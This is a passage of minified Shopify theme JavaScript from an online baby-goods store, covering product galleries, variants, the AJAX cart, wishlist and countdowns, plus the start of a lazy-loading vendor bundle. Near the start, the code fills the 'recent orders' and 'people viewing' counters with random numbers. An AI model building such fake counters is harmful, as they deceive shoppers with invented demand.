.items").text(Math.floor(Math.random()*orderLimit+1)),$(".orderMsg .time").text(Math.floor(Math.random()*orderTime+1));var userLimit=$(".userViewMsg").attr("data-user"),userTime=$(".userViewMsg").attr("data-time");$(".uersView").text(Math.floor(Math.random()*userLimit)),setInterval(function(){$(".uersView").text(Math.floor(Math.random()*userLimit))},userTime),$(".mfp-link").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".stickyHeader").removeClass("popup")}},midClick:!0});var tabs=this.tabs="#ProductSection-"+sectionId+" .tablink";$(tabs).on("click",function(e){e.preventDefault(),$(this).parent().toggleClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");if($(".tab-content").not(tab).css("display","none"),$(tab).slideToggle(),$(window).width()<767){var tabposition=$(this).offset();$("html, body").animate({scrollTop:tabposition.top},500)}}),$(".reviewLink").on("click",function(e){e.preventDefault();var tab=$(this).attr("href");$(".product-tabs li").removeClass("active"),$(".tablink[href='"+tab+"']").parent().addClass("active"),$(".tab-content").not(tab).css("display","none"),$(tab).fadeIn();var tabposition=$(tab).offset();$(window).width()<767?$("html, body").animate({scrollTop:tabposition.top-50},700):$("html, body").animate({scrollTop:tabposition.top-100},700)}),$(".stickyOptions .selectedOpt").on("click",function(){$(".stickyOptions ul").slideToggle("fast")}),$(".stickyOptions .vrOpt").on("click",function(e){var value=$(this).attr("data-val"),number=$(this).attr("data-no"),text=$(this).text();$(".selectedOpt").text(text),$(".stickyCart .selectbox").val(value).trigger("change"),$(".stickyOptions ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),$(".stickyCart .product-featured-img").attr("src",this.productvariants.variants[number].featured_image.src.replace(/(\.[^\.]*$|$)/,"_60x60$&"))}),thumbnails=$(".product-single__thumbnail-image"),thumbnails.length&&thumbnails.bind("click",function(){var arrImage=$(this).attr("src").split("?")[0].split("."),strExtention=arrImage.pop(),strRemaining=arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,""),strNewImage=arrImage.join(".")+"."+strRemaining+"."+strExtention;typeof variantImages[strNewImage]!="undefined"&&productOptions.forEach(function(value,i){optionValue=variantImages[strNewImage]["option-"+i],optionValue!==null&&$(".single-option-selector:eq("+i+") option").filter(function(){return $(this).text()===optionValue}).length&&($(".swatch-"+i).find('.swatchInput[value="'+optionValue+'"]').prop("checked",!0),$(".single-option-selector:eq("+i+")").val(optionValue).trigger("change"))})}),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),this.settings.zoomEnabled=$(this.selectors.productFeaturedImage).hasClass("js-zoom-enabled"),this.settings.imageSize=theme.Images.imageSize($(this.selectors.productFeaturedImage).attr("src")),this._initBreakpoints(),this._stringOverrides(),this._initVariants(),this._initImageSwitch(),this._initmainimageSlider(),this._initThumbnailSlider(),this._setActiveThumbnail(),theme.Images.preload(this.productSingleObject.images,this.settings.imageSize))}Product.prototype=_.assignIn({},Product.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initBreakpoints:function(){var self=this;enquire.register(this.settings.mediaQuerySmall,{match:function(){self.settings.zoomEnabled&&_destroyZoom($(self.selectors.productImageWrap)),self.settings.bpSmall=!0},unmatch:function(){self.settings.bpSmall=!1}}),enquire.register(this.settings.mediaQueryMediumUp,{match:function(){self.settings.zoomEnabled&&_enableZoom($(self.selectors.productImageWrap))}})},_initVariants:function(){var options={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(options),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_initImageSwitch:function(){if($(this.selectors.productThumbImages).length){var self=this;$(this.selectors.productThumbImages).on("click",function(evt){evt.preventDefault();var $el=$(this),imageSrc=$el.attr("href"),zoomSrc=$el.data("zoom");self._setActiveThumbnail(imageSrc),self._switchImage(imageSrc,zoomSrc)})}},_switchImage:function(image,zoomImage){if($(".index-section--featured-product").length){var $image=$(this.selectors.productImageWrap+'[data-zoom="'+zoomImage+'"]').data("slide");$(this.selectors.productFeaturedImage).attr("src",image),this.settings.zoomEnabled&&_destroyZoom($(this.selectors.productImageWrap)),!this.settings.bpSmall&&this.settings.zoomEnabled&&zoomImage&&($(this.selectors.productImageWrap).data("zoom",zoomImage),_enableZoom($(this.selectors.productImageWrap)))}},_setActiveThumbnail:function(src){var activeClass="active-thumb";typeof src=="undefined"&&(src=$(this.selectors.productThumbImages+".activeSlide").attr("href"));var $thumbnail=$(this.selectors.productThumbImages+'[href="'+src+'"]');$(this.selectors.productThumbImages).removeClass(activeClass),$thumbnail.addClass(activeClass);var slideno=$thumbnail.parent().data("slick-index");$(".primgSlider").slick("slickGoTo",slideno)},_initmainimageSlider:function(){var slidetoshow=1,fade=!0,centermode=!1,loop=!1;theme.productStrings.prStyle=="style2"?(slidetoshow=2,fade=!1):theme.productStrings.prStyle=="style7"&&(slidetoshow=3,centermode=!0,loop=!0,fade=!1),$(".primgSlider").slick({slidesToShow:slidetoshow,slidesToScroll:1,infinite:loop,rtl:theme.rtl,fade:fade,centerMode:centermode,centerPadding:0,asNavFor:this.selectors.productThumbs,responsive:[{breakpoint:767,settings:{slidesToShow:1}}]}),(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5")&&$(window).on("load resize",function(){$(window).width()>767?$(".primgSlider").slick("unslick"):$(".primgSlider").slick("refresh")})},_initThumbnailSlider:function(){var sliderpos=$(this.selectors.productThumbs).attr("data-slider"),verticle=!0,thumbcount=5;sliderpos=="bottom"&&(verticle=!1,thumbcount=6),$(this.selectors.productThumbs).slick({verticalSwiping:!0,vertical:verticle,slidesToShow:thumbcount,slidesToScroll:1,infinite:!1,rtl:theme.rtl,asNavFor:".primgSlider",focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:5,vertical:!1,swipe:!0,verticalSwiping:!1,draggable:!1}}]})},_updateAddToCart:function(evt){var variant=evt.variant;if(variant)if($(this.selectors.productPrices).removeClass("visibility-hidden").attr("aria-hidden","true"),variant.available){$(this.selectors.addToCart).prop("disabled",!1),$(this.selectors.addToCartText).text(theme.strings.addToCart),$(".instock").removeClass("hide"),$(".outstock").addClass("hide");var quantity=$("#pvr-"+variant.id).text(),maxquantity=$("#quantity_message").data("qty");quantity<maxquantity&&quantity>0&&quantity!=0?$("#quantity_message").show().find(".items").text(quantity):$("#quantity_message").hide()}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.soldOut),$(".instock").addClass("hide"),$(".outstock").removeClass("hide"),$("#quantity_message").hide();else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("visibility-hidden").attr("aria-hidden","false"),$(".instock").addClass("hide"),$(".outstock").removeClass("hide"),$("#quantity_message").hide();var shipfrom=$("#sp"+variant.id).data("from"),shipto=$("#sp"+variant.id).data("to");if(shipfrom!="")deliveryDate(shipfrom,shipto),$("#estimDelivery").val(shipfrom+"-"+shipto+" Tage");else{var quantity=$("#pvr-"+variant.id).text();variant.available&&quantity>0?(shipfrom=3,shipto=5):(shipfrom=14,shipto=21),deliveryDate(shipfrom,shipto),$("#estimDelivery").val(shipfrom+"-"+shipto+" Tage")}},_updateImages:function(evt){var variant=evt.variant,sizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageSize),zoomSizedImgUrl;this._setActiveThumbnail(sizedImgUrl),this.settings.zoomEnabled&&(zoomSizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageZoomSize)),this._switchImage(sizedImgUrl,zoomSizedImgUrl)},_updatePrice:function(evt){var variant=evt.variant;if($(this.selectors.originalPrice).html(theme.Currency.formatMoney(variant.price,theme.moneyFormat)),variant.compare_at_price>variant.price){$(this.selectors.comparePrice).html(theme.Currency.formatMoney(variant.compare_at_price,theme.moneyFormat)).removeClass("hide"),$(this.selectors.originalPriceWrapper).addClass(this.selectors.saleClasses),$(this.selectors.saleLabel).removeClass("hide");var price1=variant.compare_at_price-variant.price,price2=price1*100;salecount=price2/variant.compare_at_price,$(this.selectors.discountBadge).find(".off").find("span").text(+salecount.toFixed()),$(this.selectors.discountBadge).removeClass("hide"),$(this.selectors.saveAmount).html(theme.Currency.formatMoney(price1,theme.moneyFormat))}else $(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleLabel).addClass("hide"),$(this.selectors.discountBadge).addClass("hide"),$(this.selectors.originalPriceWrapper).removeClass(this.selectors.saleClasses)},_updateSKU:function(evt){var variant=evt.variant;$(this.selectors.SKU).html(variant.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}});function _enableZoom($el){$($el).each(function(){var zoomUrl=$(this).data("zoom");$(this).zoom({url:zoomUrl})})}function _destroyZoom($el){$($el).each(function(){$(this).trigger("zoom.destroy")})}return Product}(),theme.QuickView=function(){$("body").on("click",".quick-view",function(e){$.ajax({beforeSend:function(){$("body").addClass("loading")},url:$(this).attr("href"),success:function(data){$.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim" id="content_quickview">'+data+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass="mfp-zoom-in"},open:function(){$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")},close:function(){$(".stickyHeader").removeClass("popup"),$("#content_quickview").empty()}}})},complete:function(){$("body").removeClass("loading")}}),e.preventDefault(),e.stopPropagation()})}(),theme.Quotes=function(){var config={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},defaults={accessibility:!0,arrows:!0,dots:!1,autoplay:!1,touchThreshold:20,rtl:theme.rtl,slidesToShow:1,slidesToScroll:1};function Quotes(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),wrapper=this.wrapper=".quotes-wrapper",slider=this.slider="#Quotes-"+sectionId,$slider=$(slider,wrapper),sliderActive=!1,mobileOptions=$.extend({},defaults,{slidesToShow:1,slidesToScroll:1,rtl:theme.rtl,adaptiveHeight:!0});config.slideCount=$slider.data("count"),config.slideCount<defaults.slidesToShow&&(defaults.slidesToShow=config.slideCount,defaults.slidesToScroll=config.slideCount),$slider.on("init",this.a11y.bind(this)),enquire.register(config.mediaQuerySmall,{match:function(){initSlider($slider,mobileOptions)}}),enquire.register(config.mediaQueryMediumUp,{match:function(){initSlider($slider,defaults)}});function initSlider(sliderObj,args){sliderActive&&(sliderObj.slick("unslick"),sliderActive=!1),sliderObj.slick(args),sliderActive=!0}}return Quotes.prototype=_.assignIn({},Quotes.prototype,{onUnload:function(){enquire.unregister(config.mediaQuerySmall),enquire.unregister(config.mediaQueryMediumUp),$(this.slider,this.wrapper).slick("unslick")},onBlockSelect:function(evt){var $slide=$(".quotes-slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$(this.slider,this.wrapper).slick("slickGoTo",slideIndex)},a11y:function(event,obj){var $list=obj.$list,$wrapper=$(this.wrapper,this.$container);$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&$list.attr("aria-live","polite")}),$wrapper.on("focusout",function(evt){$wrapper.has(evt.target).length&&$list.removeAttr("aria-live")})}}),Quotes}(),theme.slideshows={},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),slideshow=this.slideshow="#Slideshow-"+sectionId;$(".slideshow__video",slideshow).each(function(){var $el=$(this);theme.SlideshowVideo.init($el),theme.SlideshowVideo.loadVideo($el.attr("id"))}),theme.slideshows[slideshow]=new theme.Slideshow(slideshow)}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$(".slideshow__slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$slideshow.slick("slickGoTo",slideIndex).slick("slickPause")},onBlockDeselect:function(){$(this.slideshow).slick("slickPlay")}}),theme.collectionView=function(){function collectionView(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),sliderSecond=$container.attr("data-section-timeout");ajaxfilter=function(url){var urlparam=getSearchParams(),urlparam=$.param(urlparam);if(urlparam){var splite_url=url.split("?");url=splite_url.join("?")}$.ajax({type:"GET",url:url,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(data){$(".productList .grid-products").html($(".productList .grid-products",data.responseText).html()),$(".productList .grid-products").html($(".productList .grid-products",data.responseText).html()),$(".filters-toolbar__product-count").html($(".filters-toolbar__product-count",data.responseText).html()),$(".sidebar_tags").html($(".sidebar_tags",data.responseText).html()),check_filters(),$(".pagination").html($(".pagination",data.responseText).html()),$(".pagination",data.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",data.responseText).html()),$(".infinitpaginOuter",data.responseText).html()||$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$("body").removeClass("loading hideOverly"),loadMoreBtn(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),productGridView(sectionId),setTimeout(function(){productGridView(sectionId)},1e3),history.pushState({page:url},url,url)}})};function getSearchParams(k){var p={};return location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k2,v){p[k2]=v}),k?p[k]:p}$(window).on("load delayed-resize",function(e,resizeEvent){productGridView(sectionId)}),infiniteScroll=function(){var action="scroll load delayed-resize";$(window).on(action,function(){var moreURL=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var bottom=$(".infinitpagin").offset(),docTop=$(document).scrollTop()+$(window).height()-50;docTop>bottom.top&&($(window).off(action),loadMore(moreURL))}})},loadMoreBtn=function(){$(".infinitpagin a.loadMore").click(function(e){e.preventDefault();var moreURL=$(this).attr("href");loadMore(moreURL)})},loadMore=function(moreURL){moreURL.length&&$.ajax({type:"GET",dataType:"html",url:moreURL,beforeSend:function(){$(".infinitpaginOuter").attr("data-type")=="button"?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(data){$(".productList .grid-products").length?$(".productList .grid-products").append($(".productList .grid-products",data.responseText).html()):$(".productList .list-view-items").append($(".productList .list-view-items",data.responseText).html()),$(".infinitpagin",data.responseText).html()?$(".infinitpagin").html($(".infinitpagin",data.responseText).html()):$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),productGridView(sectionId),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),setTimeout(function(){productGridView(sectionId)},1e3),$(".infinitpagin a.loadMore").length?loadMoreBtn():infiniteScroll(),$("body").removeClass("loading hideOverly")}})},$(document).ready(function(){infiniteScroll(),loadMoreBtn(),$("#collection-slideshow, #sideProdSlider").slick({dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:7e3,speed:600,rtl:theme.rtl,slidesToShow:1,slidesToScroll:1})})}return collectionView}();function productGridView(sectionId){var gridRows=[],tempRow=[];productGridElements=$("#"+sectionId+" .grid-products .grid__item"),productGridElements.each(function(index){$(this).css("clear")!="none"&&index!=0&&(gridRows.push(tempRow),tempRow=[]),tempRow.push(this),productGridElements.length==index+1&&gridRows.push(tempRow)}),$.each(gridRows,function(){var tallestBox=0,tallestHeight=0,tallestswatch=0;$.each(this,function(){$(this).find(".details").css("height",""),$(this).find(".grid-view_image a.grid-view-item__link").css("height",""),$(this).find(".swatches").css("height",""),bxHeight=parseInt($(this).find(".details").outerHeight()),elHeight=parseInt($(this).find(".grid-view_image").outerHeight()),swHeight=parseInt($(this).find(".swatches").outerHeight()),elHeight>tallestHeight&&(tallestHeight=elHeight),bxHeight>tallestBox&&(tallestBox=bxHeight),swHeight>tallestswatch&&(tallestswatch=swHeight)}),$.each(this,function(){$(this).find(".grid-view_image > a.grid-view-item__link").css("height",tallestHeight),$(this).find(".style3 .swatches").css("height",tallestswatch),$(this).find(".details").css("height",tallestBox)})})}theme.carousel=function(){function carousel(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),carousel2=$($container).find(".carousel"),tabs=this.tabs="#"+sectionId+" .tablink",tabcontent=this.tabcontent="#"+sectionId+" .tab-content";if($(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(tabcontent).not(tab).css("display","none"),$(tab).fadeIn(),$(carousel2).slick("refresh"),productGridView(sectionId+" "+tab)}),$("#"+sectionId).each(function(){$(this).find(".collection-tabs li:first-child").addClass("active"),$(this).find(".tab-container .acor-ttl:first-child").addClass("active"),$(this).find(".tab-container h3:first-child + .tab-content").show();var firsttab=$(this).find(".collection-tabs li:first-child a").attr("href")}),sectionId=="recently-viewed"){var recentcookie="recentproducts",crproduct=$container.attr("data-pr");$.ajax({url:"/pages/recently-viewed-products/"+$.cookie(recentcookie)+"__pr="+crproduct,dataType:"html",type:"GET",success:function(data){$(data).find(".grid-view-item").length&&$("#productSlider-recently-viewed").html(data)},error:function(data){console.log("ajax error")},complete:function(){$(carousel2).slick("refresh"),productGridView(sectionId),setTimeout(function(){productGridView(sectionId)},1500),theme.mlcurrency&&currenciesChange("#productSlider-recently-viewed span.money")}})}$(carousel2).slick(),productGridView(sectionId),setTimeout(function(){productGridView(sectionId)},1500),$(window).on("delayed-resize",function(e,resizeEvent){productGridView(sectionId)})}return carousel}(),theme.masonary=function(){function masonary(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),masonary2=this.masonary=$($container).find(".grid-masonary");loadMasonary(masonary2),setTimeout(function(){loadMasonary(masonary2)},1e3);function loadMasonary(masonary3){$(masonary3).masonry({columnWidth:".grid-sizer-"+sectionId,itemSelector:".ms-item",percentPosition:!0})}}return masonary}(),theme.ajaxCart=function(){quickshop(),gridAddToCart(),prodAddToCart(),wishlist(),updateWishlist(),freeship(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")});function quickshop(){$(document).on("click touchend",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var url=$(this).attr("href"),imgwrapper=$(this).parents(".grid-view_image"),wrapper=$(this).parents(".grid-view-item").find(".shopWrapper");$.ajax({url:url,dataType:"html",type:"GET",beforeSend:function(){$(imgwrapper).addClass("showLoading")},success:function(data){$(".shopWrapper").removeClass("active").html(""),$(wrapper).addClass("active").html(data)},complete:function(data){$(imgwrapper).removeClass("showLoading"),theme.mlcurrency&&currenciesChange(".shopWrapper.active .product-single__price span.money"),$(".closeShop").click(function(e2){$(this).parents(".shopWrapper").removeClass("active")})}})})}function gridAddToCart(){$(document).on("click touchend",".add-to-cart",function(i){if(i.preventDefault(),i.stopImmediatePropagation(),theme.ajax_cart){var att=$(this).attr("id"),qty=$(this).attr("rel");addinToCart(att,qty)}else $(this).next().submit()})}function prodAddToCart(){$(document).on("click touchend",".product-form__cart-submit",function(i){if(i.preventDefault(),$(this).attr("disabled")!="disabled")if(theme.ajax_cart){var att=$(this).closest("form").find("select[name=id]").val();att||(att=$(this).closest("form").find("input[name=id]").val());var qty=$(this).closest("form").find("input[name=quantity]").val();qty||(qty=1);var props={};$('[name*="properties"]').each(function(){var key=$(this).attr("name").split("[")[1].split("]")[0],value=$(this).val();props[key]=value}),addinToCart(att,qty,props)}else $(".productForm").submit()})}function addinToCart(att,qty,props){$("body").addClass("loading"),CartJS.addItem(att,qty,props,{success:function(data,textStatus,jqXHR){setTimeout(function(){$("body").removeClass("loading showOverly"),$(".block-cart").addClass("active")},1e3),drawerTimeout=setTimeout(function(){$(".block-cart").removeClass("active")},7e3)},error:function(jqXHR,textStatus,errorThrown){var errormsg=JSON.parse(jqXHR.responseText).description;$("body").removeClass("loading"),$(".error-message").text(errormsg),$("body").addClass("showOverly"),$("#errorDrawer").fadeIn(500),drawerTimeout=setTimeout(function(){$("body").removeClass("loading showOverly"),$("#errorDrawer").fadeOut(200)},6e3)}})}$(document).on("cart.requestComplete",function(event,cart){theme.mlcurrency&&currenciesChange("#cart-drawer sapn.money"),setTimeout(function(){freeship()},3e3)});function freeship(){var freeshipPrice=$(".freeShipMsg").attr("data-price"),freeshiptotal=freeshipPrice+"00",cartTotal=CartJS.cart.total_price,remainfreeship=freeshiptotal-cartTotal;remainfreeship>0?($(".freeShipMsg .freeShip").html(theme.Currency.formatMoney(remainfreeship,theme.moneyFormat)),$(".freeShipMsg").show(),$(".freeShipclaim").hide(),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money")):($(".freeShipMsg").hide(),$(".freeShipclaim").show())}function wishlist(){var cookieName="wishlistList";$(document).on("click",".addto-wishlist",function(e){e.preventDefault();var id=$(this).attr("rel");if($.cookie(cookieName)==null)var str=id;else if($.cookie(cookieName).indexOf(id)==-1)var str=$.cookie(cookieName)+"__"+id;$.cookie(cookieName,str,{expires:30,path:"/"}),$(this).find(".ad").removeClass("ad-heart-l").addClass("ad-circle-notch-r ad-spin"),setTimeout(function(){$('.wishlist[rel="'+id+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+id+'"] .ad').removeClass("ad-circle-notch-r ad-spin").addClass("ad-heart")},2e3)})}function updateWishlist(){var cookieName="wishlistList";try{if($.cookie(cookieName)!=null&&$.cookie(cookieName)!="__"&&$.cookie(cookieName)!="")for(var str=String($.cookie(cookieName)).split("__"),i=0;i<str.length;i++)str[i]!=""&&($('.wishlist[rel="'+str[i]+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+str[i]+'"] .ad').removeClass("ad-heart-l").addClass("ad-heart"))}catch(err){}}},$(theme.ajaxCart),$(document).ready(function(){var sections=new theme.Sections;sections.register("header-section",theme.HeaderSection),sections.register("cart-template",theme.Cart),sections.register("product",theme.Product),sections.register("collection-template",theme.Filters),sections.register("collection-template",theme.collectionView),sections.register("product-template",theme.Product),sections.register("map",theme.Maps),sections.register("slideshow-section",theme.SlideshowSection),sections.register("carousel",theme.carousel),sections.register("quotes",theme.Quotes),sections.register("masonary",theme.masonary),sections.register("instagram",theme.instagramSection)});var resizeTimer;$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(evt){slate.a11y.pageLinkFocus($(evt.currentTarget.hash))}),$('a[href="#"]').on("click",function(evt){evt.preventDefault()})},$(theme.init),$(document).ready(function(){"use strict";$(".saleTime").each(function(){var $this=$(this),date=$(this).data("date"),countDownDate=new Date(date).getTime(),x=setInterval(function(){var now=new Date().getTime(),distance=countDownDate-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);days>99?days=("00"+days).substr(-3):days=("00"+days).substr(-2),hours=("00"+hours).substr(-2),minutes=("00"+minutes).substr(-2),seconds=("00"+seconds).substr(-2),$($this).find(".counter").html("<span class='days'>"+days+"<span>"+theme.days+"</span></span> <span class='hours'>"+hours+"<span>"+theme.hours+"</span></span> <span class='minutes'>"+minutes+"<span>"+theme.minuts+"</span></span> <span class='seconds'>"+seconds+"<span>"+theme.seconds+"</span>"),distance<0&&(clearInterval(x),$($this).hide())},1e3)}),$(".btn-shop").click(function(){$(".products .grid-lb, .grid-lookbook").removeClass("active"),$(this).next().addClass("active"),$(this).parents(".grid-lookbook").addClass("active")}),$(".btn-shop-close").click(function(){$(this).parent().removeClass("active")}),$.cookie("promotion")!="true"&&$(".notification-bar").show(),$(".close-announcement").click(function(){$(".notification-bar").slideUp(),$.cookie("promotion","true",{expires:1,path:"/"})}),$(".btn-filter").click(function(){$(".filterbar").toggleClass("active")}),$(".closeFilter").click(function(){$(".filterbar").removeClass("active")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(".filterbar")&&!$target.is(".filterbar")&&!$target.is(".btn-filter")&&$(".filterbar").removeClass("active")}),window.onscroll=function(){scrollFunction()};function scrollFunction(){theme.fixedHeader&&($(window).scrollTop()>145?($("#headerWrapper").addClass("stickyHeader animated fadeInDown"),$("#header").css("min-height",$("#headerWrapper").height())):($("#headerWrapper").removeClass("stickyHeader fadeInDown"),$("#header").css("min-height",""))),$(window).scrollTop()>600&&$(".stickyCart").length?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp()),$(window).scrollTop()>200?$("#site-scroll").fadeIn():$("#site-scroll").fadeOut()}$("#site-scroll").click(function(){return $("html, body").animate({scrollTop:0},1e3),!1}),$(".footer-links .h4").click(function(){$(window).width()<750&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".qtyBtn").on("click",function(){var qtyField=$(this).parent(".qtyField"),oldValue=$(qtyField).find(".qty").val(),newVal=1;$(this).is(".plus")?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),$(qtyField).find(".qty").val(newVal)}),$(document).on("click",".grid-view-item .swatches li:not(.noImg)",function(e){var newImage=$(this).attr("rel"),boxOuter=$(this).parents(".grid-view-item"),color=$(this),colorlist=$(this).parents(".swatches").children(".swatch");return $(boxOuter).find(".grid-view_image").addClass("showLoading"),$(boxOuter).find(".variantImg").attr({src:newImage}),$(boxOuter).find(".variantImg").load(function(){$(colorlist).removeClass("active"),$(color).addClass("active"),$(this).parents(".swatches").children(".swatch").addClass("active"),$(boxOuter).find(".grid-view_image").removeClass("showLoading").addClass("showVariantImg")}),!1}),theme.animationMobile&&$(window).width()<767&&$(".wow").removeClass("wow"),theme.animation&&new WOW().init(),$("#shipping-calculator").length&&Shopify.Cart.ShippingCalculator.show({submitButton:theme.strings.shippingCalcSubmitButton,submitButtonDisabled:theme.strings.shippingCalcSubmitButtonDisabled,customerIsLoggedIn:theme.strings.shippingCalcCustomerIsLoggedIn,moneyFormat:theme.strings.moneyFormat})});
//# sourceMappingURL=/cdn/shop/t/29/assets/theme.js.map?v=8265861541444263221734576297


--- FILE ---
content_type: text/javascript
request_url: https://babytomove.com/cdn/shop/t/29/assets/vendor.min.js?v=124176343689445626311619179782
body_size: 40922
content:
if(function(){"use strict";function t(t){var e=(getComputedStyle(t,null)||{}).fontFamily||"",i=e.match(n)||"",o=i&&e.match(r)||"";return o&&(o=o[1]),{fit:i&&i[1]||"",position:a[o]||o||"center"}}var e=document.createElement("a").style,i="objectFit"in e,n=/object-fit["']*\s*:\s*["']*(contain|cover)/,r=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,o="[data-uri]",s=/\(|\)|'/,a={center:"center","50% 50%":"center"};i&&(i&&"objectPosition"in e)||addEventListener("lazyunveilread",function(e){var n=e.target,r=t(n);!r.fit||i&&"center"==r.position||function(t,e){var i,n=lazySizes.cfg,r=t.cloneNode(!1),a=r.style,l=function(){var e=t.currentSrc||t.src;e&&(a.backgroundImage="url("+(s.test(e)?JSON.stringify(e):e)+")",i||(i=!0,lazySizes.rC(r,n.loadingClass),lazySizes.aC(r,n.loadedClass)))};t._lazysizesParentFit=e.fit,t.addEventListener("load",function(){lazySizes.rAF(l)},!0),r.addEventListener("load",function(){var t=r.currentSrc||r.src;t&&t!=o&&(r.src=o,r.srcset="")}),lazySizes.rAF(function(){var i=t,s=t.parentNode;"PICTURE"==s.nodeName.toUpperCase()&&(i=s,s=s.parentNode),lazySizes.rC(r,n.loadedClass),lazySizes.rC(r,n.lazyClass),lazySizes.aC(r,n.loadingClass),lazySizes.aC(r,n.objectFitClass||"lazysizes-display-clone"),r.getAttribute(n.srcsetAttr)&&r.setAttribute(n.srcsetAttr,""),r.getAttribute(n.srcAttr)&&r.setAttribute(n.srcAttr,""),r.src=o,r.srcset="",a.backgroundRepeat="no-repeat",a.backgroundPosition=e.position,a.backgroundSize=e.fit,i.style.display="none",t.setAttribute("data-parent-fit",e.fit),t.setAttribute("data-parent-container","prev"),s.insertBefore(r,i),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&l()})}(n,r)},!0)}(),function(t,e,i){"use strict";function n(e,i){var n,r,o,s,a=t.getComputedStyle(e);for(n in r=e.parentNode,s={isPicture:!(!r||!d.test(r.nodeName||""))},o=function(t,i){var n=e.getAttribute("data-"+t);if(!n){var r=a.getPropertyValue("--ls-"+t);r&&(n=r.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(c.test(n))n=parseFloat(n);else if("function"==typeof l[t])n=l[t](e,n);else if(m.test(n))try{n=JSON.parse(n)}catch(t){}s[t]=n}else t in l&&"function"!=typeof l[t]?s[t]=l[t]:i&&"function"==typeof l[t]&&(s[t]=l[t](e,n))},l)o(n);return i.replace(h,function(t,e){e in s||o(e,!0)}),s}function 